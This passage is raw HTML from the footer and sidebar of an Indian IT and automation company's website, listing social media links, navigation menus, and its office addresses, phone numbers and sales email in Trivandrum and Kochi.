						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-animation-grow elementor-repeater-item-bed9c72" href="https://www.instagram.com/m2i_automation_it_infra/?next=%2F" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-animation-grow elementor-repeater-item-b2f2fdf" href="https://www.youtube.com/@m2media614" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4641 elementor-grid-1 e-grid-align-left elementor-fixed elementor-shape-rounded elementor-widget elementor-widget-global elementor-global-4641 elementor-widget-social-icons" data-id="4641" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-whatsapp elementor-animation-grow elementor-repeater-item-441d56e" href="http://wa.me/+919847077788" target="_blank" rel="noopener">
						<span class="elementor-screen-only">Whatsapp</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-whatsapp" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
				<div class="elementor-element elementor-element-4650 elementor-align-right elementor-fixed elementor-widget elementor-widget-global elementor-global-4650 elementor-widget-button" data-id="4650" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
									<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-md" href="https://m2infotek.com/contact-us">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">Get a quote</span>
					</span>
					</a>
				</div>
								</div>
				</div>
					</div>
				</div>
				</div>
		
		
			</div>

	
</main>

			<footer data-elementor-type="footer" data-elementor-id="2528" class="elementor elementor-2528 elementor-location-footer" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-e028671 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e028671" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-e8153d5" data-id="e8153d5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-e1fac5d elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="e1fac5d" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-a0b57cc" data-id="a0b57cc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-951896b elementor-widget elementor-widget-image" data-id="951896b" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://m2infotek.com/">
							<img width="150" height="150" src="https://m2infotek.com/wp-content/uploads/2024/08/ac8956a8-2951-4bd4-86bd-fe61195774eb-removebg-preview-1-150x150.webp" class="attachment-thumbnail size-thumbnail wp-image-6065" alt="" srcset="https://m2infotek.com/wp-content/uploads/2024/08/ac8956a8-2951-4bd4-86bd-fe61195774eb-removebg-preview-1-150x150.webp 150w, https://m2infotek.com/wp-content/uploads/2024/08/ac8956a8-2951-4bd4-86bd-fe61195774eb-removebg-preview-1.webp 300w" sizes="(max-width: 150px) 100vw, 150px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-a28e108 elementor-widget elementor-widget-image" data-id="a28e108" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://m2infotek.com/">
							<img width="300" height="88" src="https://m2infotek.com/wp-content/uploads/2024/08/m2i-Automation-IT-infra-1536x451-1-300x88.webp" class="attachment-medium size-medium wp-image-6037" alt="" srcset="https://m2infotek.com/wp-content/uploads/2024/08/m2i-Automation-IT-infra-1536x451-1-300x88.webp 300w, https://m2infotek.com/wp-content/uploads/2024/08/m2i-Automation-IT-infra-1536x451-1-768x226.webp 768w, https://m2infotek.com/wp-content/uploads/2024/08/m2i-Automation-IT-infra-1536x451-1.webp 800w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
															</div>
				</div>
				<div class="elementor-element elementor-element-e6fd2a8 elementor-widget__width-initial elementor-widget elementor-widget-text-editor" data-id="e6fd2a8" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>M-SQUARED has been successful in delivering flexible services and support systems utilizing genuine expertise coupled with an excellent track record. Our next-generation technology ensures that our products and services are of world-class quality.</p>								</div>
				</div>
				<div class="elementor-element elementor-element-007f791 elementor-shape-circle e-grid-align-left e-grid-align-mobile-left elementor-widget__width-initial elementor-grid-0 elementor-widget elementor-widget-social-icons" data-id="007f791" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
							<div class="elementor-social-icons-wrapper elementor-grid" role="list">
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-25a0445" href="https://www.facebook.com/profile.php?id=61551427793855" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-facebook" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-7a8f832" href="https://www.youtube.com/@m2media614" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-youtube" viewBox="0 0 576 512" xmlns="http://www.w3.org/2000/svg"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-linkedin elementor-repeater-item-5fe4bf8" href="https://www.linkedin.com/company/80839234/admin/feed/posts/" target="_blank">
						<span class="elementor-screen-only">Linkedin</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-linkedin" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M416 32H31.9C14.3 32 0 46.5 0 64.3v383.4C0 465.5 14.3 480 31.9 480H416c17.6 0 32-14.5 32-32.3V64.3c0-17.8-14.4-32.3-32-32.3zM135.4 416H69V202.2h66.5V416zm-33.2-243c-21.3 0-38.5-17.3-38.5-38.5S80.9 96 102.2 96c21.2 0 38.5 17.3 38.5 38.5 0 21.3-17.2 38.5-38.5 38.5zm282.1 243h-66.4V312c0-24.8-.5-56.7-34.5-56.7-34.6 0-39.9 27-39.9 54.9V416h-66.4V202.2h63.7v29.2h.9c8.9-16.8 30.6-34.5 62.9-34.5 67.2 0 79.7 44.3 79.7 101.9V416z"></path></svg>					</a>
				</span>
							<span class="elementor-grid-item" role="listitem">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-instagram elementor-repeater-item-da7db64" href="https://www.instagram.com/m2i_automation_it_infra/?next=%2F" target="_blank">
						<span class="elementor-screen-only">Instagram</span>
						<svg aria-hidden="true" class="e-font-icon-svg e-fab-instagram" viewBox="0 0 448 512" xmlns="http://www.w3.org/2000/svg"><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"></path></svg>					</a>
				</span>
					</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-a6d4e9c" data-id="a6d4e9c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8c5eb1b elementor-widget elementor-widget-heading" data-id="8c5eb1b" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Quick Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-922c703 elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget__width-initial elementor-widget elementor-widget-nav-menu" data-id="922c703" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-922c703" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://m2infotek.com/solarsystem/" class="elementor-item">solar system</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://m2infotek.com/softwares/" class="elementor-item">softwares</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2539"><a href="https://m2infotek.com/services/" class="elementor-item">Services</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-922c703" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2541"><a href="https://m2infotek.com/solarsystem/" class="elementor-item" tabindex="-1">solar system</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2540"><a href="https://m2infotek.com/softwares/" class="elementor-item" tabindex="-1">softwares</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current-page-ancestor menu-item-2539"><a href="https://m2infotek.com/services/" class="elementor-item" tabindex="-1">Services</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-3142aa3" data-id="3142aa3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b0b5464 elementor-widget elementor-widget-heading" data-id="b0b5464" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Useful Links</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-519ff3e elementor-nav-menu--dropdown-none elementor-nav-menu__align-center elementor-widget elementor-widget-nav-menu" data-id="519ff3e" data-element_type="widget" data-settings="{&quot;layout&quot;:&quot;vertical&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;svg aria-hidden=\&quot;true\&quot; class=\&quot;e-font-icon-svg e-fas-caret-down\&quot; viewBox=\&quot;0 0 320 512\&quot; xmlns=\&quot;http:\/\/www.w3.org\/2000\/svg\&quot;&gt;&lt;path d=\&quot;M31.3 192h257.3c17.8 0 26.7 21.5 14.1 34.1L174.1 354.8c-7.8 7.8-20.5 7.8-28.3 0L17.2 226.1C4.6 213.5 13.5 192 31.3 192z\&quot;&gt;&lt;\/path&gt;&lt;\/svg&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;}}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-vertical e--pointer-none">
				<ul id="menu-1-519ff3e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5461"><a href="https://m2infotek.com/cims/" class="elementor-item">CIMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://m2infotek.com/about/" class="elementor-item">about us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4200"><a href="https://m2infotek.com/careers/" class="elementor-item">careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a target="_blank" href="https://m2infotek.com/wp-content/uploads/2024/05/M2i-Portfolio.pdf" class="elementor-item">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="https://m2infotek.com/services/blog/" class="elementor-item">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4223"><a href="https://m2infotek.com/contact-us/" class="elementor-item">contact us</a></li>
</ul>			</nav>
						<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-519ff3e" class="elementor-nav-menu sm-vertical"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5461"><a href="https://m2infotek.com/cims/" class="elementor-item" tabindex="-1">CIMS</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2591"><a href="https://m2infotek.com/about/" class="elementor-item" tabindex="-1">about us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4200"><a href="https://m2infotek.com/careers/" class="elementor-item" tabindex="-1">careers</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5148"><a target="_blank" href="https://m2infotek.com/wp-content/uploads/2024/05/M2i-Portfolio.pdf" class="elementor-item" tabindex="-1">Portfolio</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4218"><a href="https://m2infotek.com/services/blog/" class="elementor-item" tabindex="-1">Blog</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4223"><a href="https://m2infotek.com/contact-us/" class="elementor-item" tabindex="-1">contact us</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-434b10a" data-id="434b10a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-5547678 elementor-widget elementor-widget-heading" data-id="5547678" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Trivandrum</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-6504f79 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6504f79" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">M Squared Building<br> Technopark Campus <br>Thiruvananthapuram - 695581</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-fax" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M480 160V77.25a32 32 0 0 0-9.38-22.63L425.37 9.37A32 32 0 0 0 402.75 0H160a32 32 0 0 0-32 32v448a32 32 0 0 0 32 32h320a32 32 0 0 0 32-32V192a32 32 0 0 0-32-32zM288 432a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm128 128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-112H192V64h160v48a16 16 0 0 0 16 16h48zM64 128H32a32 32 0 0 0-32 32v320a32 32 0 0 0 32 32h32a32 32 0 0 0 32-32V160a32 32 0 0 0-32-32z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+91 8111 891 333 </br> +91 9847 077 788</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:0471-4084016">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">0471-4084016, <br>0471-4084017</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@m2infotek.com">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-envelope-open" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M512 464c0 26.51-21.49 48-48 48H48c-26.51 0-48-21.49-48-48V200.724a48 48 0 0 1 18.387-37.776c24.913-19.529 45.501-35.365 164.2-121.511C199.412 29.17 232.797-.347 256 .003c23.198-.354 56.596 29.172 73.413 41.433 118.687 86.137 139.303 101.995 164.2 121.512A48 48 0 0 1 512 200.724V464zm-65.666-196.605c-2.563-3.728-7.7-4.595-11.339-1.907-22.845 16.873-55.462 40.705-105.582 77.079-16.825 12.266-50.21 41.781-73.413 41.43-23.211.344-56.559-29.143-73.413-41.43-50.114-36.37-82.734-60.204-105.582-77.079-3.639-2.688-8.776-1.821-11.339 1.907l-9.072 13.196a7.998 7.998 0 0 0 1.839 10.967c22.887 16.899 55.454 40.69 105.303 76.868 20.274 14.781 56.524 47.813 92.264 47.573 35.724.242 71.961-32.771 92.263-47.573 49.85-36.179 82.418-59.97 105.303-76.868a7.998 7.998 0 0 0 1.839-10.967l-9.071-13.196z"></path></svg>						</span>
										<span class="elementor-icon-list-text">sales@m2infotek.com</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-16 elementor-inner-column elementor-element elementor-element-8ed365b" data-id="8ed365b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-60191b7 elementor-widget elementor-widget-heading" data-id="60191b7" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
					<h2 class="elementor-heading-title elementor-size-default">Kochi</h2>				</div>
				</div>
				<div class="elementor-element elementor-element-0ab4f5c elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="0ab4f5c" data-element_type="widget" data-widget_type="icon-list.default">
				<div class="elementor-widget-container">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-map-marker-alt" viewBox="0 0 384 512" xmlns="http://www.w3.org/2000/svg"><path d="M172.268 501.67C26.97 291.031 0 269.413 0 192 0 85.961 85.961 0 192 0s192 85.961 192 192c0 77.413-26.97 99.031-172.268 309.67-9.535 13.774-29.93 13.773-39.464 0zM192 272c44.183 0 80-35.817 80-80s-35.817-80-80-80-80 35.817-80 80 35.817 80 80 80z"></path></svg>						</span>
										<span class="elementor-icon-list-text">2nd floor, Thattamveedu Complex, South Janatha Cross Road,  Palarivattom, Kochi - 682025</span>
									</li>
								<li class="elementor-icon-list-item">
											<a href="">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-fax" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M480 160V77.25a32 32 0 0 0-9.38-22.63L425.37 9.37A32 32 0 0 0 402.75 0H160a32 32 0 0 0-32 32v448a32 32 0 0 0 32 32h320a32 32 0 0 0 32-32V192a32 32 0 0 0-32-32zM288 432a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm128 128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-128a16 16 0 0 1-16 16h-32a16 16 0 0 1-16-16v-32a16 16 0 0 1 16-16h32a16 16 0 0 1 16 16zm0-112H192V64h160v48a16 16 0 0 0 16 16h48zM64 128H32a32 32 0 0 0-32 32v320a32 32 0 0 0 32 32h32a32 32 0 0 0 32-32V160a32 32 0 0 0-32-32z"></path></svg>						</span>
										<span class="elementor-icon-list-text">+91 7907303905</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="tel:0471-4084016">

												<span class="elementor-icon-list-icon">
							<svg aria-hidden="true" class="e-font-icon-svg e-fas-phone-alt" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M497.39 361.8l-112-48a24 24 0 0 0-28 6.9l-49.6 60.6A370.66 370.66 0 0 1 130.6 204.11l60.6-49.6a23.94 23.94 0 0 0 6.9-28l-48-112A24.16 24.16 0 0 0 122.6.61l-104 24A24 24 0 0 0 0 48c0 256.5 207.9 464 464 464a24 24 0 0 0 23.4-18.6l24-104a24.29 24.29 0 0 0-14.01-27.6z"></path></svg>						</span>
										<span class="elementor-icon-list-text">0471-4084016, <br>0471-4084017</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="mailto:sales@m2infotek.com">

												<span class="elementor-icon-list-icon">
